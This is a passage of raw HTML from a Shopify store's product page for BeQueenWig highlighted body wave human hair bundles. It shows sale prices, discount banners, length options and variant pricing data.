13.008 33.936 12.336 33.936 11.568C33.936 10.768 34.224 10.08 34.8 9.504C35.344 8.928 36.016 8.64 36.816 8.64C37.616 8.64 38.304 8.928 38.88 9.504C39.424 10.08 39.696 10.768 39.696 11.568Z" /></svg>
  </span></a>
    </li><li class="social-links__item">
      <a href="https://www.youtube.com/@bequeenwig" class="social-links__link" target="_blank" rel="noopener"><span class="icon icon--social icon--youtube ">
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><title>youtube</title><path d="M47.52 14.4C47.52 14.4 47.376 13.792 47.088 12.576C46.832 11.36 46.336 10.384 45.6 9.648C44.704 8.688 43.792 8.128 42.864 7.968C41.936 7.776 41.248 7.648 40.8 7.584C39.136 7.456 37.312 7.36 35.328 7.296C33.376 7.232 31.568 7.184 29.904 7.152C28.208 7.12 26.8 7.104 25.68 7.104C24.56 7.104 24 7.104 24 7.104C24 7.104 23.44 7.104 22.32 7.104C21.2 7.104 19.792 7.12 18.096 7.152C16.432 7.184 14.624 7.232 12.672 7.296C10.688 7.36 8.864 7.456 7.2 7.584C6.752 7.648 6.064 7.776 5.136 7.968C4.208 8.128 3.296 8.688 2.4 9.648C1.664 10.384 1.168 11.36 0.912 12.576C0.624 13.792 0.48 14.4 0.48 14.4C0.48 14.4 0.4 15.216 0.24 16.848C0.08 18.448 0 20.224 0 22.176V25.824C0 27.776 0.08 29.552 0.24 31.152C0.4 32.752 0.48 33.552 0.48 33.552C0.48 33.552 0.624 34.176 0.912 35.424C1.168 36.64 1.664 37.616 2.4 38.352C3.296 39.312 4.272 39.872 5.328 40.032C6.384 40.192 7.168 40.32 7.68 40.416C8.64 40.512 10.032 40.592 11.856 40.656C13.68 40.72 15.488 40.768 17.28 40.8C19.072 40.832 20.64 40.864 21.984 40.896C23.328 40.896 24 40.896 24 40.896C24 40.896 24.56 40.896 25.68 40.896C26.8 40.896 28.208 40.864 29.904 40.8C31.568 40.768 33.376 40.72 35.328 40.656C37.312 40.592 39.152 40.496 40.848 40.368C41.296 40.336 41.984 40.224 42.912 40.032C43.808 39.872 44.704 39.312 45.6 38.352C46.336 37.616 46.832 36.64 47.088 35.424C47.376 34.176 47.52 33.552 47.52 33.552C47.52 33.552 47.6 32.752 47.76 31.152C47.92 29.552 48 27.776 48 25.824V22.176C48 20.224 47.92 18.448 47.76 16.848C47.6 15.216 47.52 14.4 47.52 14.4ZM19.008 30.24V16.752L32.016 23.472L19.008 30.24Z" /></svg>
  </span></a>
    </li></ul>

      </div>

      
        
          <div class="mobile-draw__account">
            <a href="/account/login" class="mobile-header__link"
              ><span class="mobile-draw__icon"><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span></span>&nbsp;Log in</a>
          </div>
        
      
</div>
  </div>
</modal-dialog>


</div>
<!-- END sections: header-group -->

      <!-- BEGIN sections: popup-group -->

<!-- END sections: popup-group -->

      <div class="main" id="main">
        <div id="shopify-section-template--23804504932645__main" class="shopify-section js-section__product-single">
<div id="ProductSection-template--23804504932645__main">
  <section
    class="section section--product-single section--template--23804504932645__main"
    data-section-id="template--23804504932645__main"
    data-section-type="product-single"
  >
    
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-product.css?v=33850154201407884381764225965" rel="stylesheet" type="text/css" media="all" />
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-product.css?v=101948091489989669651734430042" rel="stylesheet" type="text/css" media="all" />
    
    <product-single
      class="product-single product-single--8101143413029 product-single--clean js-product-8101143413029 product-single--media-left js-product-single product-single--has-breadcrumbs product-single--clean-mobile"
      data-product-id="8101143413029"
    >
      <div class="container container--large "><nav
            class="breadcrumb breadcrumb--product-single js-breadcrumb u-text-center"
            role="navigation"
            aria-label="breadcrumbs"
          >
            <ul
              class="breadcrumb__items o-list-bare o-list-inline js-animate-single"
              data-animation-displacement="0"
              data-animation-delay="0.05"
            >
              <li class="breadcrumb__item o-list-inline__item">
                <a
                  href="/"
                    title="Home"
                  class="breadcrumb__link u-small"
                >Home<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
              </li>
              
              <li class="breadcrumb__item o-list-inline__item">
                <span href="/" class="breadcrumb__link u-small breadcrumb__link--current">BEQUEEN 12A 3Pcs Highlights Body...</span>
              </li>
            </ul>
          </nav><div class="product-single__content"><div class="product-single__media">
            

<style>
  .media-gallery__nav--loading {
    position: relative;
    overflow: hidden;
    visibility: hidden;
  }
  .media-gallery__slider--loading {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
  }
</style>
<noscript>
  <style>
    .media-gallery--loading {
      visibility: visible;
    }
    .media-gallery--loading::before {
      display: none;
    }
  </style>
</noscript>

  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-media-gallery.css?v=121536913489062687441733899626" rel="stylesheet" type="text/css" media="all" />

<link
    rel="stylesheet"
    href="//www.bequeenwig.com/cdn/shop/t/61/assets/plugin-photoswipe.css?v=80114162211045139201733899627"
    media="print"
    onload="this.media='all'"
  ><media-gallery
  class="
    media-gallery
    media-gallery--loading
    media-gallery--large
    
  "
  data-fade="true"
  data-product-media-wrapper
  data-product-media-group
  data-zoom="true"
  data-enable-video-looping="false"
  data-thumbnails-size="70:70"
  style="--thumb-column-width: 77px"
><div class="media-gallery__wrapper" notab="notab">
      
<div
            class="
              media-gallery__item
              media-gallery__item--image
            "
            data-slide-id="0"
            data-image-slide-index="0"
            data-media-id="32907947016485"
          >
            <div
              class="o-ratio o-ratio--1:1"
              
            >
              <div class="o-ratio__content"><a
                    class="media-gallery__link"
                    href="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730"
                    data-pswp-height="960"
                    data-pswp-width="960"
                    data-slide-id="0"
                  >

<image-skeleton
  
>
  <span class="visually-hidden">Loading image: 1</span>
  <svg
    id="visual"
    viewBox="0 0 600 600"
    width="600"
    height="600"
    xmlns="http://www.w3.org/2000/svg"
    
  >
    <rect x="0" y="0" width="600" height="600"></rect>
  </svg>
</image-skeleton>

                <img
                  class="media-gallery__image"
                  src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=600"
                  srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=180 180w 180h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=360 360w 360h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=540 540w 540h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=720 720w 720h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730&width=900 900w 900h, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles-v-40566801498405.jpg?v=1722438730 960w 960h"
                  data-media-id="32907947016485"
                  width="600"
                  height="600"
                  alt="BeQueenWig V BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles"
                  loading="eager"
                  sizes="(min-width: 1400px) 732px, (min-width: 981px) 50vw, calc(100vw - 72px)"
                ></a></div>
            </div>
          </div>
    </div><template id="template-media-gallery-zoom-icon">
      <span class="media-gallery__zoom-icon zoom-icon">
        <span
    class="icon icon--theme icon--search zoom-icon__search"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        <span class="zoom-icon__plus icon"></span>
      </span>
    </template></media-gallery>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-carousel.js?v=143100300432397342811733899627" type="module"></script>
<script src="//www.bequeenwig.com/cdn/shop/t/61/assets/media-gallery.js?v=98881302802862541891733899627" type="module"></script>

          </div>

          <div class="product-single__primary-blocks"><sticky-scroll><div class="product-single__box js-animate-sequence" data-animation-selector=".product-single__box__block"><style type="text/css">
                        .section--template--23804504932645__main .product-single__title {
                            font-size: 1.8rem;
                            line-height: calc(1.55 - (1.2 * 0.3));
                        }
                        @media screen and (max-width: 767px) {
                            .section--template--23804504932645__main .product-single__title {
                                font-size: 1.9rem;
                                line-height: calc(1.6 - (1.3 * 0.3));
                            }
                        }
                      </style>

                      <div
                        class="product-single__box__block product-single__box__block--m-0 product-single__box__block--title"
                        
                      >
                        <h1
                          class="product-single__title"
                        >
                          BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles
                        </h1>
                      </div><div
                        class="product-single__box__block  product-single__box__block--m-12  product-single__box__block--price product-single__box__block--price--tax_notice"
                        
                      >
                        <!-- snippet/product-price.liquid -->



<div class="price">
    <div id="price-template--23804504932645__main" class="price__text">
      <span class="u-hidden-visually">Regular price</span>
      <span class="price__number price__number--sale">
        <span class="money">$124.93</span>
      </span><span class="u-hidden-visually">Sale price</span>
        <s class="price__compare"
          ><span class="money">$249.86</span></s
        ></div>
     

<div id="label-template--23804504932645__main" style="--background-color: #fd4d15; --text-color: #FFFFFF" data-type="percentage"><div class="label">
      <div class="label__text">50% OFF</div>
    </div></div>

</div><div class="price__notes">
      <p id="unit-price-template--23804504932645__main" class="price__note price__note--unit"></p><p class="price__note price__note--tax">
            <a href="/policies/shipping-policy">Shipping</a> calculated at checkout
          </p></div>
<style>
  span.discountPriceBox{
     border: 1px solid red;
       border-radius: 5px; 
        color: red;
            margin-left: 5px;
            
  }
  span.discountPrice, span.productPrice {
display: inline-block;
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
    padding:2px;
     
  
   
   
    background-color: red;
}
span.productPrice{
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    border: 1px solid red;
    
}
</style>

                      </div>
                        <div class="installment">
  <div class="inLeft">or 4 interest-free payments of</div>
  <div class="inMiddlePrice">$31.23</div>
  <div class="inRight">
    <div class='rightText'>with</div>
    <div class='installimg'>
   
      <img
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_1cd5dd0e-2e82-4cd4-ab94-3f283e456185.png?v=1767684181"
        alt=""

      ><img
        class='twoPict'
        width="80"
        height="atto"
        src="https://cdn.shopify.com/s/files/1/2573/3512/files/1_bbb18e2a-62a9-4ae7-88f0-3eef8b35b018.png?v=1767684185"
        alt=""
      >
    </div>
  </div>
</div>
<style>
    .installment {
    display: flex;
    align-items: center;
    background: #e5e5e5;
    padding: 5px;
    border-radius: 5px;
    font-size: 16px;
    margin-bottom:5px;
}
.inMiddlePrice {
    margin: 0 8px;
    color: #ff3d00;
    font-size: larger;
    font-weight: 600;
}
.inRight {
    flex: 1;
    display: flex;
    align-items: center;
}

.rightText {
    margin-right: 5px;
}
  .twoPict{
   margin-left:5px;
  }
@media (max-width: 768px){
  .installment{
     font-size:14px;
  }
  .twoPict{
   margin-left:0px;
  }
}
</style>


                      
                    
                      

                        
                   
                      

                        
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 1 GET 8% OFF</p><p>Automatic discount, NO code needed!!!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 2+ GET 15% OFF</p><p>Automatic discount,no code needed! </p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>BUY 4+ GET 25% OFF</p><p>Automatic discount,no code needed!</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                         <div class="coupon_border">
                            <div class="automatic_coupon_content">
                              <ul class="coupon_point" style="left: -5px;"><li></li><li></li><li></li><li></li></ul>
                              <div class="Noticetext"><p>FREE GIFTS & FREE SHIPPING </p><p>Discover More！</p></div>
                              <ul class="coupon_point" style="right: -5px;"><li></li><li></li><li></li><li></li></ul>
                            </div>
                         </div>
                       
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                      

                        
                   
                   

                    
                    <div class="product_single__box__comment">
                      <div product-id="8101143413029" class="alr-display-review-badge" style="display: inline-block;">
                        <div product-id="8101143413029" product-handle="bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles" class="alireviews-review-star-rating"></div>
                      </div>
                      <div class="product-single__order"><pre style="margin:auto;"></pre></div>
                    </div><div
                        class="product-single__box__block product-single__box__block--variant_picker"
                        
                      >


<variant-radios
    class="js"
    data-section="template--23804504932645__main"
    
    data-url="/products/bequeen-12a-3pcs-highlights-body-wave-best-virgin-human-hair-bundles"
    
    
  >
    <product-interactive-options>
<fieldset class="product-form__swatch">
            <div class="product-form__swatch__title">
              <legend class="f-family--heading f-caps--false f-space--0">
                Length
              </legend></div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 10 10"
                title="10 10 10"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-0"
                  name="Length"
                  value="10 10 10"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                    checked
                  
                >
                <label
                  for="template--23804504932645__main-1-0"
                  class="product-form__swatch__label"
                >
                  10 10 10
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 12 12"
                title="12 12 12"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-1"
                  name="Length"
                  value="12 12 12"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-1"
                  class="product-form__swatch__label"
                >
                  12 12 12
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 14 14"
                title="14 14 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-2"
                  name="Length"
                  value="14 14 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-2"
                  class="product-form__swatch__label"
                >
                  14 14 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 16 16"
                title="16 16 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-3"
                  name="Length"
                  value="16 16 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-3"
                  class="product-form__swatch__label"
                >
                  16 16 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 18 18"
                title="18 18 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-4"
                  name="Length"
                  value="18 18 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-4"
                  class="product-form__swatch__label"
                >
                  18 18 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 20 20"
                title="20 20 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-5"
                  name="Length"
                  value="20 20 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-5"
                  class="product-form__swatch__label"
                >
                  20 20 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 22 22"
                title="22 22 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-6"
                  name="Length"
                  value="22 22 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-6"
                  class="product-form__swatch__label"
                >
                  22 22 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 24 24"
                title="24 24 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-7"
                  name="Length"
                  value="24 24 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-7"
                  class="product-form__swatch__label"
                >
                  24 24 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 26 26"
                title="26 26 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-8"
                  name="Length"
                  value="26 26 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-8"
                  class="product-form__swatch__label"
                >
                  26 26 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="28 28 28"
                title="28 28 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-9"
                  name="Length"
                  value="28 28 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-9"
                  class="product-form__swatch__label"
                >
                  28 28 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="30 30 30"
                title="30 30 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-10"
                  name="Length"
                  value="30 30 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-10"
                  class="product-form__swatch__label"
                >
                  30 30 30
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="32 32 32"
                title="32 32 32"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-11"
                  name="Length"
                  value="32 32 32"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-11"
                  class="product-form__swatch__label"
                >
                  32 32 32
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="10 12 14"
                title="10 12 14"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-12"
                  name="Length"
                  value="10 12 14"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-12"
                  class="product-form__swatch__label"
                >
                  10 12 14
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="12 14 16"
                title="12 14 16"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-13"
                  name="Length"
                  value="12 14 16"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-13"
                  class="product-form__swatch__label"
                >
                  12 14 16
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="14 16 18"
                title="14 16 18"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-14"
                  name="Length"
                  value="14 16 18"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-14"
                  class="product-form__swatch__label"
                >
                  14 16 18
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="16 18 20"
                title="16 18 20"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-15"
                  name="Length"
                  value="16 18 20"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-15"
                  class="product-form__swatch__label"
                >
                  16 18 20
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="18 20 22"
                title="18 20 22"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-16"
                  name="Length"
                  value="18 20 22"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-16"
                  class="product-form__swatch__label"
                >
                  18 20 22
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="20 22 24"
                title="20 22 24"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-17"
                  name="Length"
                  value="20 22 24"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-17"
                  class="product-form__swatch__label"
                >
                  20 22 24
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="22 24 26"
                title="22 24 26"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-18"
                  name="Length"
                  value="22 24 26"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-18"
                  class="product-form__swatch__label"
                >
                  22 24 26
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="24 26 28"
                title="24 26 28"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-19"
                  name="Length"
                  value="24 26 28"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-19"
                  class="product-form__swatch__label"
                >
                  24 26 28
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="26 28 30"
                title="26 28 30"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-20"
                  name="Length"
                  value="26 28 30"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-20"
                  class="product-form__swatch__label"
                >
                  26 28 30
                </label>
              </div><div
                class="product-form__swatch__item product-form__swatch__item--button"
                data-value="28 30 32"
                title="28 30 32"
              >
                <input
                  type="radio"
                  id="template--23804504932645__main-1-21"
                  name="Length"
                  value="28 30 32"
                  form="product-form-template--23804504932645__main"
                  class="product-form__swatch__input u-hidden-visually"
                  
                >
                <label
                  for="template--23804504932645__main-1-21"
                  class="product-form__swatch__label"
                >
                  28 30 32
                </label>
              </div></fieldset></product-interactive-options>

    <script type="application/json">
      [{"id":44461786431781,"title":"10 10 10","option1":"10 10 10","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 10 10 10","public_title":"10 10 10","options":["10 10 10"],"price":12493,"weight":500,"compare_at_price":24986,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786497317,"title":"12 12 12","option1":"12 12 12","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 12 12 12","public_title":"12 12 12","options":["12 12 12"],"price":15269,"weight":500,"compare_at_price":30538,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786530085,"title":"14 14 14","option1":"14 14 14","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 14 14 14","public_title":"14 14 14","options":["14 14 14"],"price":16657,"weight":500,"compare_at_price":33314,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786562853,"title":"16 16 16","option1":"16 16 16","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 16 16 16","public_title":"16 16 16","options":["16 16 16"],"price":19433,"weight":500,"compare_at_price":38866,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786595621,"title":"18 18 18","option1":"18 18 18","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 18 18 18","public_title":"18 18 18","options":["18 18 18"],"price":22210,"weight":500,"compare_at_price":44419,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786628389,"title":"20 20 20","option1":"20 20 20","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 20 20 20","public_title":"20 20 20","options":["20 20 20"],"price":23598,"weight":500,"compare_at_price":47195,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786661157,"title":"22 22 22","option1":"22 22 22","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 22 22 22","public_title":"22 22 22","options":["22 22 22"],"price":25332,"weight":500,"compare_at_price":50665,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786693925,"title":"24 24 24","option1":"24 24 24","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 24 24 24","public_title":"24 24 24","options":["24 24 24"],"price":28803,"weight":500,"compare_at_price":57606,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786726693,"title":"26 26 26","option1":"26 26 26","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 26 26 26","public_title":"26 26 26","options":["26 26 26"],"price":30191,"weight":500,"compare_at_price":60382,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786759461,"title":"28 28 28","option1":"28 28 28","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 28 28 28","public_title":"28 28 28","options":["28 28 28"],"price":31926,"weight":500,"compare_at_price":63852,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786792229,"title":"30 30 30","option1":"30 30 30","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 30 30 30","public_title":"30 30 30","options":["30 30 30"],"price":34008,"weight":500,"compare_at_price":68016,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44461786824997,"title":"32 32 32","option1":"32 32 32","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BEQUEEN 12A 3Pcs Highlights Body Wave Best Virgin Human Hair Bundles - 32 32 32","public_title":"32 32 32","options":["32 32 